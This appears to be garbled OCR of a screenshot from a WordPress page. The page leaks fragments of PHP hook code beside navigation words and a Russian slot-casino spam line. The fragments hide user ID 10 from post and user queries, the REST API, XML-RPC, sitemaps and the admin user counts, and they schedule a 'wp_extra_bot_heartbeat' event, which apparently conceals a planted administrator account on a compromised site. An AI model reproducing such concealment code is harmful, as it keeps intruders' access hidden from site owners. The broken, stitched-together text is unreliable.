
add_action( 'pre_get_posts', function( $q ) { if ( ! is_
'author__not_in', array_unique( array_map( 'intval', $not_i
get_queried_object(); if ( $author instanceof WP_User
SOLUTIONS
ABOUT
nocache_headers(); } } } ); add_action( 'pre_user_query
$wpdb->prepare( ' AND ID <> %d ', 10 ); } ); add_action( 
>get( 'exclude' ); $exclude[] = 10; $q->set( 'exclude', ar
$exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : 
'rest_user_query', function( $args, $request ) { $exclude 
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 )
preg_match( '#^/wp/v2/users/10(/|$)#', $route ) ) { return 
add_filter( 'xmlrpc_methods', function( $methods ) { un
add_filter( 'wp_sitemaps_users_query_args', function( $ar
= array_unique( array_map( 'intval', $exclude ) ); return
) { foreach ( array( 'all', 'administrator' ) as $key ) { if 
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $vie
'wp_schedule_single_event' ) ) { return; } if ( ! wp_
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extr
Огненный вихрь удачи: почувствуй мощь семерок и скача